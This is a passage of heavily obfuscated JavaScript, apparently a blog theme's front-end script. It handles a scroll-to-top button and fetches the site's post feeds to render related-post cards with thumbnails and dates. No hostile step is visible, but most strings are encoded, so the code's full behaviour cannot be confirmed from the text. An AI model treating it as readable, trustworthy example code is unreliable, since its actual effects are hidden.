_0x30d551(_0x5f31c3,_0x3f708e-0x86);}null!=_0x4851f7&&'\x0a'!=_0x4851f7[_0x2dc0de('\x46\x65\x57\x41',0x3ac)]&&_0x22b5a3[_0x2dc0de('\x42\x4d\x4c\x21',0x54b)+'\x72\x65'](_0x4851f7,_0x22b5a3[_0x2dc0de('\x43\x49\x54\x23',0x2f4)][0x0]),null!=_0x3eeded&&'\x0a'!=_0x3eeded[_0x2dc0de(_0x37ebd6('\x32\x48\x5b\x68',0x429),0x309)]&&_0x22b5a3[_0x2dc0de(_0x37ebd6('\x56\x64\x63\x38',-0x8),0x3fb)+'\x64'](_0x3eeded),0x0<_0x509234[_0x2dc0de('\x36\x69\x4b\x23',0x420)]?(null!=_0x5cbf85&&'\x0a'!=_0x5cbf85[_0x2dc0de(_0x37ebd6('\x50\x6f\x4d\x40',0x113),0x503)]&&_0x48393a(_0x5cbf85,null!==_0x534b3f?_0x534b3f:_0x509234[_0x312652]),null!=_0x431ff2&&'\x0a'!=_0x431ff2[_0x2dc0de(_0x37ebd6('\x57\x53\x55\x54',0x4fe),0x3c6)]&&_0x48393a(_0x431ff2,null!==_0x348dd5?_0x348dd5:_0x509234[_0x51f7ca])):(_0x5cbf85[_0x2dc0de(_0x37ebd6('\x65\x40\x78\x71',0x3bb),0x392)][_0x2dc0de(_0x37ebd6('\x31\x34\x34\x50',-0x118),0x486)+'\x64'](_0x5cbf85),_0x431ff2[_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x45e),0x43c)]['\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c'+'\x64'](_0x431ff2));}()),$(function(){function _0x36791c(_0x3b073b,_0x12eb84){return _0x30d551(_0x12eb84,_0x3b073b- -0x1a0);}function _0x2c38b8(_0x5bbe78,_0x8157ff){return _0x5bc22a(_0x8157ff- -0x571,_0x5bbe78);}$(_0x36791c(0x222,_0x2c38b8('\x75\x66\x69\x59',-0x25)))['\x6f\x6e'](_0x2c38b8('\x32\x73\x47\x31',0x3de),function(){function _0x64a007(_0x3fd762,_0x4afef4){return _0x36791c(_0x4afef4-0x311,_0x3fd762);}function _0x2444d6(_0x1364da,_0x15c334){return _0x2c38b8(_0x1364da,_0x15c334-0xae);}$(_0x2444d6('\x29\x72\x69\x34',-0x1e6)+_0x64a007('\x63\x48\x32\x53',0x3dd))[_0x64a007(_0x2444d6('\x29\x39\x35\x2a',0x79),0x49c)](0xaa);});}),$(_0x30d551(_0x5bc22a(0x41b,'\x78\x4c\x64\x52'),0x2c3))['\x6f\x6e'](_0x30d551(_0x5bc22a(0x52b,'\x35\x44\x31\x39'),0x43f),function(){function _0xe4d696(_0x27f68c,_0x1b199e){return _0x5bc22a(_0x27f68c- -0x299,_0x1b199e);}function _0x2f519b(_0x2ec972,_0x1eb6c6){return _0x30d551(_0x2ec972,_0x1eb6c6- -0x471);}$(this)[_0xe4d696(0x6c1,'\x50\x6f\x4d\x40')](_0x2f519b('\x43\x35\x62\x77',0x9f)+_0x2f519b('\x30\x49\x59\x4b',-0x7c))[_0x2f519b(_0xe4d696(0x572,'\x78\x4c\x64\x52'),0x5c)+'\x73'](_0xe4d696(0xf1,'\x56\x64\x63\x38'));});var a=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x30d551(_0x5bc22a(0x819,'\x72\x5b\x65\x48'),0x3ca)](_0x30d551('\x30\x49\x59\x4b',0x2e7)+_0x30d551(_0x5bc22a(0x7ec,'\x4f\x29\x28\x6d'),0x29a)),rootElement=document[_0x30d551(_0x5bc22a(0x389,'\x45\x41\x6f\x41'),0x40a)+_0x30d551(_0x5bc22a(0x948,'\x6c\x43\x5b\x36'),0x436)];function handleScroll(){function _0x2587d5(_0x298635,_0xabc76c){return _0x5bc22a(_0xabc76c- -0x24d,_0x298635);}function _0x223900(_0x50e4b3,_0x1f0dce){return _0x30d551(_0x50e4b3,_0x1f0dce- -0xd9);}var _0x55531b=rootElement[_0x223900(_0x2587d5('\x65\x40\x78\x71',0x33d),0x1ed)+'\x68\x74']-rootElement[_0x223900('\x7a\x48\x62\x26',0x264)+'\x68\x74'];0.15<rootElement[_0x223900(_0x2587d5('\x32\x73\x47\x31',0x64a),0x1b9)]/_0x55531b?a[_0x2587d5('\x32\x34\x43\x34',0x28b)][_0x2587d5('\x4e\x32\x79\x4c',0x207)](_0x223900('\x35\x67\x33\x51',0x27a)):a[_0x223900(_0x2587d5('\x29\x72\x69\x34',0x15a),0x23a)][_0x223900(_0x2587d5('\x35\x44\x31\x39',0x638),0x3e1)](_0x223900(_0x2587d5('\x46\x6b\x77\x4e',0x5ce),0x2cf));}function scrollToTop(){function _0x4e87a2(_0x59ba5a,_0x3a1f4c){return _0x5bc22a(_0x3a1f4c- -0x1a9,_0x59ba5a);}rootElement[_0x4e87a2('\x50\x6f\x4d\x40',0x412)]({'\x74\x6f\x70':0x0,'\x62\x65\x68\x61\x76\x69\x6f\x72':_0x4e87a2('\x32\x73\x47\x31',0x3a2)});}document[_0x30d551(_0x5bc22a(0x8ab,'\x75\x66\x69\x59'),0x504)+_0x30d551(_0x5bc22a(0x783,'\x72\x5b\x65\x48'),0x47b)](_0x30d551(_0x5bc22a(0x3f1,'\x72\x5a\x74\x25'),0x50c),handleScroll),function(_0x33ff01){function _0x32d31c(_0x2a37a0,_0x68cd20){return _0x30d551(_0x2a37a0,_0x68cd20-0x19b);}function _0x49ba23(_0x594200,_0x5c2a35){return _0x5bc22a(_0x5c2a35- -0x37f,_0x594200);}var _0x3ef314=_0x33ff01(_0x32d31c('\x42\x24\x52\x49',0x44a)+_0x32d31c(_0x49ba23('\x39\x44\x4e\x75',0x1cb),0x5eb)+_0x32d31c(_0x49ba23('\x31\x34\x34\x50',0x3e8),0x6b0));_0x33ff01[_0x49ba23('\x72\x5b\x65\x48',0x1f8)](_0x3ef314[_0x49ba23('\x29\x72\x69\x34',0x522)](_0x32d31c('\x77\x7a\x5e\x54',0x61c)),function(_0x4233c5){function _0x591f17(_0x3b9e1f,_0xdd7f46){return _0x32d31c(_0x3b9e1f,_0xdd7f46- -0x44e);}function _0x1e8cd7(_0x46ccb3,_0x3fb4a3){return _0x49ba23(_0x46ccb3,_0x3fb4a3- -0xe9);}var _0x39a8cb=0x1==_0x33ff01(_0x4233c5)[_0x591f17('\x5d\x6b\x7a\x69',0x1)](_0x591f17(_0x1e8cd7('\x4f\x29\x28\x6d',-0x95),0x12b))[_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1),0x1e6)]?'\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x27'+_0x33ff01(_0x4233c5)[_0x591f17(_0x1e8cd7('\x76\x4f\x77\x57',0x330),0x235)](_0x591f17('\x46\x65\x57\x41',0x144))[_0x591f17(_0x1e8cd7('\x53\x42\x45\x50',0x3a0),0x1e5)](_0x1e8cd7('\x72\x5a\x74\x25',0x252))+(_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1a8),-0x2f)+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',0x11e),0xe0)):'';_0x3ef314[_0x591f17(_0x1e8cd7('\x35\x44\x31\x39',-0x1c4),0x24)](_0x39a8cb+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',-0x146),0x119)+_0x33ff01(_0x4233c5)[_0x591f17('\x63\x44\x63\x66',0x173)](_0x1e8cd7('\x4c\x29\x31\x5b',0x220)+_0x591f17(_0x1e8cd7('\x42\x28\x4f\x70',-0xbb),0x10a))[_0x591f17('\x63\x48\x32\x53',0x15b)]()+_0x1e8cd7('\x32\x48\x5b\x68',0x433));},_0x32d31c(_0x49ba23('\x73\x65\x75\x76',0x5b5),0x6d8));}(jQuery),$(_0x30d551(_0x5bc22a(0x53e,'\x74\x32\x68\x38'),0x38e)+'\x74\x73')[_0x30d551(_0x5bc22a(0x859,'\x4e\x32\x79\x4c'),0x358)](function(){function _0x43e27f(_0x3a756c,_0x3a8071){return _0x5bc22a(_0x3a8071-0x105,_0x3a756c);}function _0x48b1e3(_0x38d1d3,_0x23eacd){return _0x30d551(_0x23eacd,_0x38d1d3- -0x22d);}$[_0x48b1e3(0x1a3,_0x43e27f('\x23\x6d\x4e\x46',0x81d))]({'\x75\x72\x6c':_0x43e27f('\x72\x5b\x65\x48',0x824)+_0x48b1e3(0xb1,_0x43e27f('\x46\x6b\x77\x4e',0x81a))+_0x48b1e3(0x51,_0x43e27f('\x6a\x68\x26\x6b',0x37f))+_0x48b1e3(0x64,_0x43e27f('\x31\x34\x34\x50',0x4bb)),'\x74\x79\x70\x65':_0x48b1e3(0x146,_0x43e27f('\x32\x34\x43\x34',0x7a4)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x43e27f('\x31\x34\x34\x50',0x3ac),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4ed8fd){function _0x4226cb(_0x517d67,_0xacfcac){return _0x48b1e3(_0xacfcac-0x130,_0x517d67);}function _0x59b6f6(_0x301da4,_0x4c3abc){return _0x43e27f(_0x301da4,_0x4c3abc- -0xcc);}0x0==(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x39\x44\x4e\x75',0x71e),0x2a4)](Math[_0x4226cb('\x36\x78\x39\x5b',0x3e5)]()*((_0x4ed8fd=_0x4ed8fd[_0x4226cb('\x45\x6c\x62\x58',0x288)][_0x59b6f6('\x50\x6f\x4d\x40',0x545)][_0x4226cb('\x45\x6c\x62\x58',0x1d8)]-0x3)-0x0+0x1))+0x0)&&(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x53\x73\x50\x61',0x8c7),0x1c5)](Math[_0x59b6f6('\x53\x73\x50\x61',0x8b6)]()*(_0x4ed8fd-0x0+0x1))+0x1),$[_0x4226cb(_0x59b6f6('\x6c\x43\x5b\x36',0x335),0x213)]({'\x75\x72\x6c':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x7d5),0x290)+'\x74\x73\x2f\x64\x65\x66\x61\x75\x6c\x74'+_0x4226cb(_0x59b6f6('\x47\x6d\x66\x77',0x7a9),0x1e3)+_0x4226cb(_0x59b6f6('\x50\x6f\x4d\x40',0x501),0x1fa)+_0x4226cb(_0x59b6f6('\x32\x34\x43\x34',0x5a9),0x277)+'\x78\x3d'+_0x4ed8fd+_0x4226cb(_0x59b6f6('\x73\x65\x75\x76',0x73d),0x252)+_0x59b6f6('\x45\x41\x6f\x41',0x62b),'\x74\x79\x70\x65':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x43b),0x432),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x59b6f6('\x26\x58\x21\x32',0x464),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4d0cc6){for(var _0x52a252='',_0x3dce3b='\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x2bf5f1(0x22e,_0x2d5b0d('\x6d\x79\x32\x6b',-0x65))+_0x2bf5f1(0x350,_0x2d5b0d('\x4c\x29\x31\x5b',0x195)),_0xc895c8=0x0;_0xc895c8<_0x4d0cc6['\x66\x65\x65\x64'][_0x2bf5f1(0x2fc,_0x2d5b0d('\x57\x53\x55\x54',-0x19c))][_0x2d5b0d('\x69\x67\x45\x5b',-0x12e)];_0xc895c8++){for(var _0x7c99f0=0x0;_0x7c99f0<_0x4d0cc6[_0x2d5b0d('\x70\x61\x4a\x36',0xf4)][_0x2bf5f1(0x16e,'\x46\x65\x57\x41')][_0xc895c8][_0x2bf5f1(0x3a7,'\x63\x48\x32\x53')][_0x2d5b0d('\x75\x66\x69\x59',0x13d)];_0x7c99f0++)if(_0x2bf5f1(0x2f5,_0x2d5b0d('\x31\x34\x34\x50',0x173))==_0x4d0cc6[_0x2d5b0d('\x4f\x29\x28\x6d',0x1c3)][_0x2bf5f1(0x1c9,_0x2d5b0d('\x31\x34\x34\x50',0x370))][_0xc895c8][_0x2bf5f1(0x15a,_0x2d5b0d('\x73\x65\x75\x76',0x2fc))][_0x7c99f0][_0x2d5b0d('\x65\x69\x79\x4d',-0x6c)]){_0x52a252=_0x4d0cc6[_0x2bf5f1(0x271,_0x2d5b0d('\x45\x41\x6f\x41',0x3b3))][_0x2bf5f1(0x163,'\x42\x24\x52\x49')][_0xc895c8][_0x2bf5f1(0x1d4,_0x2d5b0d('\x77\x48\x52\x30',0x20b))][_0x7c99f0][_0x2bf5f1(0x3d6,_0x2d5b0d('\x42\x28\x4f\x70',0xa4))];break;}var _0x5d46a4=_0x4d0cc6[_0x2bf5f1(0x307,_0x2d5b0d('\x35\x44\x31\x39',0x59))][_0x2bf5f1(0x152,_0x2d5b0d('\x41\x76\x28\x4d',0x325))][_0xc895c8][_0x2bf5f1(0x41d,_0x2d5b0d('\x72\x5b\x65\x48',0x3de))]['\x24\x74'],_0x382a10=_0x4d0cc6[_0x2d5b0d('\x72\x5b\x65\x48',-0x118)][_0x2bf5f1(0x15c,'\x6c\x48\x54\x2a')][_0xc895c8][_0x2bf5f1(0x248,_0x2d5b0d('\x41\x76\x28\x4d',-0x28a))][0x0][_0x2d5b0d('\x6a\x68\x26\x6b',-0x232)],_0x112993=(_0x4d0cc6[_0x2bf5f1(0x335,_0x2d5b0d('\x53\x73\x50\x61',0x296))][_0x2bf5f1(0x16a,_0x2d5b0d('\x53\x78\x30\x47',0x382))][_0xc895c8][_0x2bf5f1(0x1d3,_0x2d5b0d('\x4f\x6c\x23\x2a',0x7e))][0x0][_0x2bf5f1(0x186,'\x52\x6b\x40\x48')]['\x24\x74'],_0x4d0cc6[_0x2d5b0d('\x35\x44\x31\x39',0x1ad)][_0x2bf5f1(0x28c,_0x2d5b0d('\x56\x64\x63\x38',-0x1a0))][_0xc895c8][_0x2bf5f1(0x1b6,_0x2d5b0d('\x26\x58\x21\x32',0x9d))]['\x24\x74']),_0x5a28db=_0x112993[_0x2d5b0d('\x72\x5b\x65\x48',0x354)](0x0,0x4),_0x4df5fc=_0x112993[_0x2bf5f1(0x3d9,'\x5d\x6b\x7a\x69')](0x5,0x7),_0x17485f=_0x112993['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x8,0xa),_0x24df6d=month[parseInt(_0x4df5fc,0xa)]+'\x20'+_0x17485f+'\x2c\x20'+_0x5a28db,_0x735542=_0x4d0cc6[_0x2bf5f1(0x230,_0x2d5b0d('\x57\x53\x55\x54',0x32b))][_0x2bf5f1(0x234,_0x2d5b0d('\x4c\x29\x31\x5b',0x2a1))][_0xc895c8][_0x2d5b0d('\x46\x6b\x77\x4e',0xd7)]['\x24\x74'],_0x5efb05=$(_0x2bf5f1(0x194,_0x2d5b0d('\x4f\x6c\x23\x2a',0x12c)))[_0x2bf5f1(0x414,_0x2d5b0d('\x26\x58\x21\x32',0x3c9))](_0x735542);if(0x78<(m=_0x735542[_0x2bf5f1(0x37f,'\x45\x48\x6e\x6a')](/<\S[^>]*>/g,''))[_0x2bf5f1(0x3d5,_0x2d5b0d('\x5a\x6b\x40\x5e',-0x67))]&&(m=m[_0x2bf5f1(0x29d,_0x2d5b0d('\x53\x78\x30\x47',-0x180))](0x0,0x78)+'\x2e\x2e\x2e'),-0x1<_0x735542[_0x2bf5f1(0x422,_0x2d5b0d('\x23\x6d\x4e\x46',0x22b))](_0x2bf5f1(0x17b,'\x42\x24\x52\x49')+_0x2bf5f1(0x2da,'\x34\x4c\x33\x53')+_0x2bf5f1(0x418,_0x2d5b0d('\x53\x73\x50\x61',-0x1de))))var _0xbb899a=_0x4d0cc6[_0x2bf5f1(0x2d9,_0x2d5b0d('\x29\x39\x35\x2a',0x3c4))][_0x2bf5f1(0x16a,_0x2d5b0d('\x56\x64\x63\x38',0x81))][_0xc895c8]['\x6d\x65\x64\x69\x61\x24\x74\x68\x75\x6d'+_0x2bf5f1(0x211,_0x2d5b0d('\x32\x34\x43\x34',0x29a))][_0x2bf5f1(0x3c5,_0x2d5b0d('\x53\x71\x24\x23',-0x84))][_0x2d5b0d('\x32\x73\x47\x31',-0x1e4)](_0x2bf5f1(0x432,_0x2d5b0d('\x4c\x29\x31\x5b',0x74))+'\x70\x67',_0x2bf5f1(0x34d,_0x2d5b0d('\x32\x34\x43\x34',0x30b))+_0x2d5b0d('\x31\x34\x34\x50',-0x50))[_0x2bf5f1(0x267,'\x48\x59\x63\x44')](_0x2bf5f1(0x21d,_0x2d5b0d('\x36\x24\x36\x6f',0x3c0))+'\x70\x67',_0x2bf5f1(0x1bf,_0x2d5b0d('\x6d\x79\x32\x6b',0x33c))+_0x2bf5f1(0x39d,_0x2d5b0d('\x32\x34\x43\x34',0x1e7)))[_0x2d5b0d('\x45\x41\x6f\x41',0x30a)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x735542[_0x2bf5f1(0x3c0,'\x6b\x29\x43\x63')](_0x2d5b0d('\x39\x44\x4e\x75',0x7a))>-0x1)var _0xbb899a=_0x5efb05[_0x2bf5f1(0x39f,'\x2a\x4e\x4c\x2a')](_0x2bf5f1(0x2e8,_0x2d5b0d('\x66\x32\x53\x28',-0x4b)))[_0x2bf5f1(0x2d8,_0x2d5b0d('\x5e\x5e\x4e\x38',0x21c))](_0x2bf5f1(0x314,_0x2d5b0d('\x76\x4f\x77\x57',0x300)))[_0x2bf5f1(0x165,_0x2d5b0d('\x65\x69\x79\x4d',-0x26d))](_0x2bf5f1(0x217,_0x2d5b0d('\x50\x6f\x4d\x40',0x126))+'\x70\x67',_0x2bf5f1(0x190,_0x2d5b0d('\x57\x53\x55\x54',0x2a5))+_0x2bf5f1(0x3a4,_0x2d5b0d('\x67\x5d\x6e\x7a',-0x42)))[_0x2d5b0d('\x75\x66\x69\x59',-0x1c)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0xbb899a=noIMG;}0x0==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x155,_0x2d5b0d('\x6d\x79\x32\x6b',0x24d))+_0x2d5b0d('\x69\x67\x45\x5b',0x114)+_0x2bf5f1(0x23c,'\x46\x79\x24\x4c')+_0x2bf5f1(0x37c,_0x2d5b0d('\x65\x69\x79\x4d',0x18c))+_0x2d5b0d('\x56\x64\x63\x38',-0x43)+_0x2bf5f1(0x2f6,_0x2d5b0d('\x65\x69\x79\x4d',0x13b))+_0x2bf5f1(0x2e9,_0x2d5b0d('\x35\x44\x31\x39',0x283))+_0x2d5b0d('\x36\x24\x36\x6f',0x23)+_0x2bf5f1(0x1b3,_0x2d5b0d('\x65\x69\x79\x4d',-0x1f7))+('\x67\x22\x3e\x3c\x61\x20\x68\x72\x65\x66'+'\x3d\x22')+_0x52a252+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x2d5b0d('\x35\x44\x31\x39',0x383)+_0x2bf5f1(0x1b4,_0x2d5b0d('\x50\x6f\x4d\x40',0x118))+_0x2d5b0d('\x5a\x6b\x40\x5e',0x282))+_0x2bf5f1(0x372,_0x2d5b0d('\x78\x4c\x64\x52',0x2eb))+'\x3d\x22'+_0xbb899a+_0x2d5b0d('\x4f\x6c\x23\x2a',0x423)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x2d5b0d('\x31\x34\x34\x50',0x164)+_0x2bf5f1(0x304,'\x66\x24\x6e\x58'))+_0x2bf5f1(0x417,_0x2d5b0d('\x32\x34\x43\x34',0x419))+_0x2bf5f1(0x193,_0x2d5b0d('\x70\x61\x4a\x36',0xf))+_0x5d46a4+_0x2bf5f1(0x376,_0x2d5b0d('\x36\x66\x32\x67',0x2e2))+_0x5d46a4+(_0x2bf5f1(0x257,_0x2d5b0d('\x65\x40\x78\x71',0x194))+_0x2bf5f1(0x342,_0x2d5b0d('\x47\x6d\x66\x77',0x15d))+_0x2bf5f1(0x1dc,_0x2d5b0d('\x4c\x29\x31\x5b',0x351))+_0x2bf5f1(0x1f9,_0x2d5b0d('\x4c\x29\x31\x5b',-0x15b))+_0x2bf5f1(0x279,_0x2d5b0d('\x45\x41\x6f\x41',0x24f))+_0x2bf5f1(0x396,_0x2d5b0d('\x41\x76\x28\x4d',0x3fc))+_0x2bf5f1(0x281,_0x2d5b0d('\x57\x53\x55\x54',-0x13b)))+(_0x2d5b0d('\x69\x67\x45\x5b',-0x1a4)+'\x3c\x61\x20\x68\x72\x65\x66\x3d\x22')+_0x52a252+_0x2bf5f1(0x256,_0x2d5b0d('\x4e\x32\x79\x4c',-0x18b))+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x397,_0x2d5b0d('\x65\x40\x78\x71',0xba))+_0x2bf5f1(0x1ec,'\x6b\x23\x61\x6e')+_0x2bf5f1(0x3e9,_0x2d5b0d('\x4e\x32\x79\x4c',0x385))+_0x2bf5f1(0x1ab,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x40d,_0x2d5b0d('\x75\x66\x69\x59',-0x73))+_0x2bf5f1(0x171,_0x2d5b0d('\x29\x72\x69\x34',0x127))+_0x2bf5f1(0x3d8,_0x2d5b0d('\x4f\x29\x28\x6d',0xb1))+_0x2bf5f1(0x42a,_0x2d5b0d('\x6c\x43\x5b\x36',0x1ae))+_0x2d5b0d('\x75\x66\x69\x59',0x1b0))+_0x2bf5f1(0x364,_0x2d5b0d('\x72\x5b\x65\x48',0x32d))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x295,_0x2d5b0d('\x69\x67\x45\x5b',0x12a))+_0x2bf5f1(0x219,_0x2d5b0d('\x23\x6d\x4e\x46',0x96)))+_0x382a10+(_0x2bf5f1(0x34c,'\x35\x67\x33\x51')+_0x2d5b0d('\x45\x41\x6f\x41',0x1b))+_0x2bf5f1(0x17d,_0x2d5b0d('\x78\x4c\x64\x52',0xf3))+_0x2d5b0d('\x53\x73\x50\x61',0x284)+_0x24df6d+('\x3c\x2f\x74\x69\x6d\x65\x3e\x3c\x2f\x64'+_0x2bf5f1(0x311,_0x2d5b0d('\x6a\x68\x26\x6b',-0x274)))+_0x2bf5f1(0x18c,_0x2d5b0d('\x26\x58\x21\x32',0x358))+_0x2bf5f1(0x341,'\x6c\x48\x54\x2a')+m+(_0x2bf5f1(0x41b,_0x2d5b0d('\x57\x53\x55\x54',0x92))+_0x2bf5f1(0x3fd,_0x2d5b0d('\x6c\x42\x53\x28',-0x30)))+'\x76\x3e':0x1==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x269,_0x2d5b0d('\x53\x73\x50\x61',-0x90))+_0x2bf5f1(0x359,_0x2d5b0d('\x53\x78\x30\x47',0xdc))+_0x2bf5f1(0x182,_0x2d5b0d('\x5e\x5e\x4e\x38',-0x149))+_0x2bf5f1(0x2b0,_0x2d5b0d('\x6d\x79\x32\x6b',0x166))+_0x2bf5f1(0x3b7,_0x2d5b0d('\x23\x6d\x4e\x46',-0x212))+_0x2bf5f1(0x3e2,_0x2d5b0d('\x41\x76\x28\x4d',0x109))+_0x2bf5f1(0x406,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x72\x5b\x65\x48',-0x2b3)+_0x2bf5f1(0x36e,'\x29\x28\x52\x35')+_0x2bf5f1(0x24d,_0x2d5b0d('\x56\x64\x63\x38',-0x1c0))+_0x2d5b0d('\x72\x5b\x65\x48',0x290)+_0x52a252+(_0x2d5b0d('\x72\x5a\x74\x25',0x159)+_0x2bf5f1(0x1e1,_0x2d5b0d('\x46\x6b\x77\x4e',-0xb1))+'\x61\x64\x22\x20\x64\x61\x74\x61\x2d\x73'+_0x2bf5f1(0x2c8,_0x2d5b0d('\x4f\x6c\x23\x2a',0xdb)))+_0x2bf5f1(0x2d1,_0x2d5b0d('\x6a\x68\x26\x6b',0x285))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x358,'\x6c\x75\x28\x26')+imglazy+(_0x2bf5f1(0x37e,_0x2d5b0d('\x74\x32\x68\x38',0x157))+_0x2bf5f1(0x2f3,_0x2d5b0d('\x72\x5a\x74\x25',0x2cf))+_0x2bf5f1(0x2ca,_0x2d5b0d('\x46\x6b\x77\x4e',0x1af))+_0x2bf5f1(0x17f,_0x2d5b0d('\x74\x32\x68\x38',0xce))+_0x2bf5f1(0x1cc,_0x2d5b0d('\x26\x58\x21\x32',-0x16d)))+_0x5d46a4+_0x2bf5f1(0x250,_0x2d5b0d('\x39\x44\x4e\x75',-0x75))+_0x5d46a4+(_0x2bf5f1(0x2b7,_0x2d5b0d('\x53\x73\x50\x61',0x9e))+_0x2bf5f1(0x426,_0x2d5b0d('\x4f\x6c\x23\x2a',0x21a))+_0x2d5b0d('\x31\x65\x42\x71',-0x2ba)+_0x2bf5f1(0x17a,_0x2d5b0d('\x73\x65\x75\x76',0x22c))+_0x2bf5f1(0x399,_0x2d5b0d('\x76\x4f\x77\x57',-0x132))+'\x70\x6f\x73\x74\x2d\x74\x69\x74\x6c\x65')+_0x2bf5f1(0x3c2,_0x2d5b0d('\x41\x76\x28\x4d',-0x29d))+'\x22'+_0x52a252+_0x2d5b0d('\x31\x65\x42\x71',-0x66)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3dc,'\x6c\x48\x54\x2a')+_0x2d5b0d('\x45\x41\x6f\x41',0x2b1)+_0x2bf5f1(0x2dc,_0x2d5b0d('\x76\x4f\x77\x57',0x36))+_0x2d5b0d('\x73\x65\x75\x76',0x3)+_0x2bf5f1(0x33c,'\x34\x4c\x33\x53')+_0x2bf5f1(0x39b,_0x2d5b0d('\x77\x48\x52\x30',-0x1d1))+_0x2d5b0d('\x57\x53\x55\x54',0x1be)+_0x2bf5f1(0x216,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x69\x67\x45\x5b',-0x22e))+_0x2bf5f1(0x28d,_0x2d5b0d('\x4f\x6c\x23\x2a',0x3f9))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x435,_0x2d5b0d('\x76\x4f\x77\x57',-0x272))+_0x2bf5f1(0x2a0,'\x6b\x29\x43\x63'))+_0x382a10+(_0x2d5b0d('\x32\x48\x5b\x68',0x11f)+_0x2bf5f1(0x36f,_0x2d5b0d('\x6c\x42\x53\x28',0x1a1)))+_0x2bf5f1(0x259,_0x2d5b0d('\x53\x71\x24\x23',0xb0))+_0x2bf5f1(0x393,_0x2d5b0d('\x32\x48\x5b\x68',0x151))+_0x24df6d+(_0x2d5b0d('\x50\x6f\x4d\x40',0x18a)+'\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c')+_0x2bf5f1(0x185,_0x2d5b0d('\x47\x6d\x66\x77',0x250))+'\x3e':0x2==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x195,_0x2d5b0d('\x53\x73\x50\x61',0x34f))+_0x2bf5f1(0x3ce,_0x2d5b0d('\x57\x53\x55\x54',-0x183))+_0x2bf5f1(0x34e,_0x2d5b0d('\x65\x40\x78\x71',0x6a))+_0x2d5b0d('\x36\x24\x36\x6f',-0x16)+_0x2bf5f1(0x43f,_0x2d5b0d('\x57\x53\x55\x54',-0x91))+_0x2bf5f1(0x436,_0x2d5b0d('\x35\x44\x31\x39',0x2ae))+_0x2bf5f1(0x3a3,_0x2d5b0d('\x6d\x79\x32\x6b',0x99))+_0x2bf5f1(0x31e,'\x4a\x36\x75\x6d')+_0x52a252+(_0x2bf5f1(0x160,'\x4e\x29\x42\x4b')+_0x2bf5f1(0x339,_0x2d5b0d('\x46\x6b\x77\x4e',-0xa7))+_0x2bf5f1(0x3cc,_0x2d5b0d('\x66\x32\x53\x28',0x252))+_0x2bf5f1(0x235,_0x2d5b0d('\x31\x34\x34\x50',-0x209))+_0x2bf5f1(0x18d,_0x2d5b0d('\x36\x66\x32\x67',-0x6f)))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x2c4,_0x2d5b0d('\x53\x71\x24\x23',0x47))+imglazy+(_0x2bf5f1(0x1c7,_0x2d5b0d('\x45\x41\x6f\x41',-0xe5))+_0x2bf5f1(0x1a2,'\x43\x49\x54\x23')+_0x2bf5f1(0x40a,'\x42\x24\x52\x49')+_0x2bf5f1(0x361,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1e1))+_0x2bf5f1(0x2f0,'\x42\x4d\x4c\x21'))+_0x5d46a4+_0x2bf5f1(0x349,_0x2d5b0d('\x77\x48\x52\x30',0x1a8))+_0x5d46a4+(_0x2bf5f1(0x32a,_0x2d5b0d('\x57\x53\x55\x54',0x2f2))+_0x2bf5f1(0x210,'\x4f\x51\x38\x50')+_0x2bf5f1(0x1e9,_0x2d5b0d('\x66\x32\x53\x28',-0x4b))+_0x2bf5f1(0x2f1,_0x2d5b0d('\x35\x44\x31\x39',0x13c))+_0x2bf5f1(0x29c,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x1f6,_0x2d5b0d('\x36\x66\x32\x67',0x105))+_0x2bf5f1(0x3b5,_0x2d5b0d('\x53\x71\x24\x23',0x31)))+'\x22'+_0x52a252+_0x2bf5f1(0x1ef,'\x35\x67\x33\x51')+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3a1,_0x2d5b0d('\x41\x49\x42\x46',0x23e))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x35\x44\x31\x39',0x23c))+_0x2bf5f1(0x204,_0x2d5b0d('\x46\x6b\x77\x4e',-0x33))+_0x2d5b0d('\x66\x32\x53\x28',0x140)+_0x2bf5f1(0x3a0,_0x2d5b0d('\x31\x65\x42\x71',-0x292))+_0x2bf5f1(0x26a,'\x45\x6c\x62\x58')+_0x2d5b0d('\x78\x4c\x64\x52',0x148)+_0x2bf5f1(0x1f3,_0x2d5b0d('\x6c\x43\x5b\x36',0x183))+_0x2bf5f1(0x313,_0x2d5b0d('\x36\x66\x32\x67',-0x23b))